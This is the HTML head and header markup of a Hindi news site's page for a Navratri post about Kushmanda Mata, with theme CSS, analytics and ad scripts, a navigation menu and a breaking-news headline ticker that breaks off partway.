!important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768989976","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/8669" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=8669' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F8669%2Fkushmanda-mata-festival-of-fourth-power-of-mother-durga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F8669%2Fkushmanda-mata-festival-of-fourth-power-of-mother-durga%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-8669 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2030 tie-current-menu"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
